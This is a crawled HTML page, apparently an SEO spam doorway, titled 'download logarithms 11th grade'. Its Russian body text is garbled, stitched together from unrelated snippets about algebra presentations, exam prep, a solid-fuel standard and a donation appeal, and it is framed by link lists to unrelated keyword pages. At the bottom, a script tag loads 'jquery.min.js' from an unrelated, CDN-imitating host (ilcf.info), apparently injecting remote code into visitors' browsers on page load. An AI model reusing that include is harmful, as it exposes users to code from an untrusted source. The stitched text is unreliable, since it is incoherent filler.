

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-logarifmy-11-klass.html
body_size: 3797
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать логарифмы 11 класс - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать логарифмы 11 класс</h2>
                            </header>
                            <p>Презентация к уроку по алгебре (11 класс) на тему: Презентация "Логарифмы и их свойства". 28 мар 2016  Урок по теме Логарифм числа 11 классИзучение нового материала,умение работать с основными понятиями,знать свойства. Материал для подготовки к ЕГЭ (ГИА) по алгебре (10 класс) по теме: карточки- тренажеры тема "Логарифмы". Презентация на тему: Логарифмы 11 класс. Скачать эту презентацию. Получить код Наши баннеры. Тема: « Логарифмы» Учитель МОУ СОШ№130. Внести пожертвование в Организацию "РУСИЧИ-ЦЕНТР" на благотворительные мероприятия. 6 мар 2012  Презентация к уроку алгебры (11 класс) по теме:  Скачать:  Слайд 3. Основные свойства логарифмов При любом a>0(a≠1) и любых. Скачать учебники, учебные и методические пособия в электронном виде по гуманитарным, естественным и точным наукам всем, кто учится и учит - по русскому языку, литературе, математике, физике, истории, обществознанию. 11 янв 2016  Презентация "Логарифм" предназначена для самостоятельной подготовки выпускников к ЕГЭ, содержит подробные решения заданий. 
Скачать: полугодовая контрольная работа по математике (10 класс). Полугодовая контрольная работа. 10 класс. предмету Свойства логарифмов, Показательная и логарифмическая функции, 11 класс, Алгебра. Задания  ЯКласс — онлайн-школа нового поколения. Алгебра и начала математического анализа. 10 класс (базовый и проф. уровни) Колягин Ю.М. Тема урока: Логарифмы и их свойства. Есмаганбетов К.С. Учитель математики. Цель урока: 1.Отработка умений систематизировать, обобщать. Признаки делимости Признаки делимости на «2» Число, делящееся на «2» без остатка называется чётным, не делящееся – нечётным.Число делится на «2» без остатка, если его последняя цифра чётная (2, 4, 6, 8) или ноль. Луганский колледж автосервиса. Логарифмы вокруг нас; автор:Ветохина А.М  Цель презентации: Расширить представление учащихся о логарифмах. 
Формулы действительно полезные. Но в заголовке сказано,цитирую " Выбраны только те формулы, которые могут встретиться на ЕГЭ по математике (это лишь часть того, что изучено в школе)" Так вот,я в прошлом году сдавала ЕГЭ. 27 ноя 2018  Определение логарифма, понятия и примеры в 11 классе, урок и презентация по алгебре, скачать, онлайн. нужно ли начинать подготовку к ЕГЭ в 10 классе, многое не изучено, с чего лучше начать, и как организовать подготовку. Презентация для школьников на тему "Логарифмы и их свойства" по алгебре  pptCloud.ru — удобный каталог с возможностью скачать powerpoint презентацию бесплатно.  ЛОГАРИФМИЧЕСКИЕ УРАВНЕНИЯ (11 КЛАСС). ГОСТ 2093-82 Топливо твердое. Ситовый метод определения гранулометрического состава. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-maks-100500-novye-serii-2015-torrent.html">Макс 100500 новые серии 2015 торрент</a></li>
                                <li><a href="kokcx2-ay-flay-aviakompaniya-raspisanie.html">Ай флай авиакомпания расписание</a></li>
                                <li><a href="kokcx2-skachat-knigi-besplatno-lyubovnye-romany-pro-vikingov.html">Скачать книги бесплатно любовные романы про викингов</a></li>
                                <li><a href="kokcx2-raspisanie-zheleznodorozhnyy-novogireevo.html">Расписание железнодорожный новогиреево</a></li>
                                <li><a href="kokcx2-rasputin-film-s-mashkovym.html">Распутин фильм с машковым</a></li>
                                <li><a href="kokcx2-gdz-po-fizike-10-klass-maron-otvety.html">Гдз по физике 10 класс марон ответы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по алгебре (11 класс) на тему.</li>
<li>Материал для подготовки к ЕГЭ (ГИА) по алгебре (10 класс.</li>
<li>Старые советские учебники (скачать) - Библиотечка - РУСИЧИ.</li>
<li>Алгебра и начала анализа 10 класс Поурочные планы.</li>
<li>Полугодовая контрольная работа по математике (10 класс).</li>
<li>Алгебра и начала математического анализа. 10 класс.</li>
<li>Все формулы по математике.</li>
<li>Формулы по математике для подготовки к ЕГЭ – шпаргалка.</li>
<li>Как начать и организовать подготовку к ЕГЭ в 10 классе.</li>
<li>ГОСТ 2093-82 Топливо твердое. Ситовый метод определения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-audiokniga-vasiliy-terkin-pereprava.html">Аудиокнига василий теркин переправа</a></li>
                                            <li><a href="kokcx2-skachat-simulyator-korablya-2013.html">Скачать симулятор корабля 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-otkaznoe-zayavlenie-ot-nasledstva.html">Отказное заявление от наследства</a></li>
                                            <li><a href="kokcx2-registracionnyy-zhurnal-obrazec.html">Регистрационный журнал образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-blank-novaya-tovarno-transportnaya-nakladnaya.html">Скачать бланк новая товарно транспортная накладная</a></li>
                                            <li><a href="kokcx2-muzyka-say-skachat.html">Музыка сай скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-pesnya-cyganskaya-tancevalnaya-skachat-besplatno.html">Песня цыганская танцевальная скачать бесплатно</a></li>
                                            <li><a href="kokcx2-avtobus-leninsk-kuzneckiy-novosibirsk-raspisanie.html">Автобус ленинск кузнецкий новосибирск расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
